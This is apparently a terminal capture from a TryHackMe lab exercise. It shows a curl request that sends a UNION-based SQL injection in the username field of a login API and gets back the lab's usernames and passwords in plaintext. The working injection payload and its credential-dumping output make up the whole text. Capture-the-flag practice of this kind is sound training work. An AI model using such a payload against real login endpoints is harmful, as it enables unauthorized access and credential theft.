 ~/tryhackme curl -i -X POST 'http://10.10.213.54/api/login' \ ✔
-H 'Content-Type: application/x-www-form-urlencoded' \
--data "username=admin' UNION SELECT 1,(SELECT group_concat(username||':'||password,',') FROM users)--&password=x"
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Mon, 15 Sep 2025 05:11:19 GMT
Content-Type: application/json
Content-Length: 100
Connection: keep-alive
[
[
1,
"mary_ann:continue...,julias:Red,vincent:Orange,linda:Green,marnie:Yellow "
]
]